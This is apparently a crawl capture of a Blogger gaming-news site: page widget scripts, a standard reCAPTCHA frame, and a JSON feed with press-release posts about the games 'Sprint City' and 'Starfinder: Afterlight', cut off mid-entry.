_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY62GZ2eWGtkMvrt4Q0hX7gHOVnHsg:1768622741242', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oeNHjTUvLaSDeTcdt5juGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768622744882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Entertainment?alt=json-in-script&max-results=3&callback=jQuery111009162734014027993_1768622739317&_=1768622739318
body_size: 6216
content:
// API callback
jQuery111009162734014027993_1768622739317({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-12T15:03:51.472+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Entertainment?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Entertainment"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Entertainment\/-\/Entertainment?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2928"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6965254927682232526"},"published":{"$t":"2026-01-09T23:03:00.003+01:00"},"updated":{"$t":"2026-01-09T23:03:10.775+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"SpeedRunners Creators Set Release Time For ‘Sprint City’, A Solarpunk City Built for Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Sprint City Press release\" class=\"img-responsive\" data-fileguid=\"bd359e29-203d-09f9-7e59-d5ae94fc1475\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/091209-39962260\/Sprint_City_-_Key_Art.png?w=534\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=a1da51dda27d3d551726a3502b67941552c7e6747111556100599f7ccfccb418\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"534\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe creators of the hit competitive platformer SpeedRunners have announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/4191250\/Sprint_City\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ESprint City\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E, a high-speed multiplayer parkour game, is launching into Steam Early Access in Q1 2026\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECheck out a new trailer below:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/mej2UCNoJlI\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ehttps:\/\/youtu.be\/mej2UCNoJlI\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt and designed around momentum, mastery, and flow, Sprint City drops players into a vibrant solarpunk city where wheels do not exist and movement is everything. Sprint, wall-run, grapple, and swing across rooftops as you carve the perfect line through a living city designed entirely for on-foot speed.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESet in a single shared world, Sprint City seamlessly connects nearby players as they explore, race, and compete. Friends stay linked as a group wherever they roam, and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESteam owners can even invite friends to jump in for free via browser play, with no download required\u003C\/span\u003E. Team up for intense time-based challenges, race for leaderboard glory, or simply lose yourself mastering the city’s countless routes and shortcuts.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ESprint City Key Features\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBuilt for Speed:\u003C\/span\u003E\u0026nbsp;Tight, responsive controls make every sprint, jump, and swing feel fast, fluid, and addictive.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParkour Momentum:\u003C\/span\u003E\u0026nbsp;Wall-run, grapple, and chain together stylish freerunning moves to keep your speed alive and outrun anyone else in the city.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiplayer That Moves:\u003C\/span\u003E\u0026nbsp;Race or free-roam with other players online, and challenge others throughout the world to climb the leaderboards.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay on Steam or party up via browser play:\u003C\/span\u003E\u0026nbsp;Jump in with other players on Steam, or party up and invite several friends to join for free via their browser.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EUrban Playground:\u003C\/span\u003E\u0026nbsp;Discover and explore open districts packed with shortcuts, rooftops, and hidden routes built for honing that perfect line.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStyle Your Look:\u003C\/span\u003E\u0026nbsp;Unlock new gear and change up your look in between races.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESoundtrack With Flow:\u003C\/span\u003E\u0026nbsp;Get your heart racing with a playlist of original, high-tempo tunes.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ESprint City\u0026nbsp;\u003C\/em\u003Eis being developed by Second Stage Studio.\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/4191250\/Sprint_City\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EWishlist now on Steam\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6965254927682232526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/speedrunners-creators-set-release-time.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6965254927682232526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6965254927682232526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/speedrunners-creators-set-release-time.html","title":"SpeedRunners Creators Set Release Time For ‘Sprint City’, A Solarpunk City Built for Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4957981203320997554"},"published":{"$t":"2026-01-09T23:00:00.000+01:00"},"updated":{"$t":"2026-01-09T23:00:06.208+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Starfinder: Afterlight First Gameplay Video Teaser Revealed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Starfinder: Afterlight Press release\" class=\"img-responsive\" data-fileguid=\"e662a3c7-de7b-4d21-5c4c-92ad56c432de\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/10\/020751-2264444b\/Starfinder_Afterlight_screenshot_4.png?w=534\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=2cc183126a88e5becd41005e0fad5cc678c09b6b2b2b8ed49f9eb4154e11773c\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"534\" \/\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EEpictellers Entertainment\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;has revealed today the\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u0026nbsp;first public gameplay video teaser\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3245640\/Starfinder_Afterlight\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eduring the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ENew Game + Showcase\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u0026nbsp;The studio has also confirmed that the\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u0026nbsp;first public demo for the party-based RPG\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ewill be available this year.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtube.com\/watch?v=Mw-pPlhAHHA\u0026amp;feature=youtu.be\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/video_thumbnails_new\/0c7492251939efad8fdf156c0491ca82.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ccenter style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/stash.icopartners.com\/campaign\/starfinder-afterlight\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/stash.icopartners.com\/htmltoimg\/starfinder-afterlight\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EIn the new video, the developers offer a sneak peek of the exploration and combat system of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E.\u003C\/span\u003E\u0026nbsp;With the upcoming demo, players will be able to experience these systems firsthand, with the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Edemo featuring brand-new early-game content\u003C\/span\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;is a story-rich, turn-based RPG video game set in the Starfinder TTRPG universe, and based on the Second Edition rules. \u0026nbsp;Players take the role of a spacefarer whose captain has mysteriously vanished. They must gather a legendary crew and confront dangers across the Pact Worlds to save the galaxy.\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg alt=\"\" data-block-id=\"6\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/images\/8d5b63b0-bf26-823c-57bc-1e3468a3162f.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EStarfinder: Afterlight\u003C\/em\u003E’s unique\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecast of characters\u0026nbsp;\u003C\/span\u003Ewill be a key part of the player’s adventures traversing the universe, voiced by\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm0627667\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENeil Newbon\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Preach),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm0851317\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFred Tatasciore\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Kole),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm4525283\/?reasonForLanguagePrompt=browser_header_mismatch\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EInel\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm4525283\/?reasonForLanguagePrompt=browser_header_mismatch\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETomlinson\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E(Tycho),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm10556515\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMelissa\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm10556515\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Medína\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E(LU-323),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm9298458\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EJames\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm9298458\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAlexander\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Sterling),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm3458968\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECarolina Ravassa\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E(Captain Khali), and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm2538760\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERoger\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm2538760\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EClark\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Narrator).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to release in Early Access in 2026, with a demo available this year.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4957981203320997554\/comments\/default","title":"Post 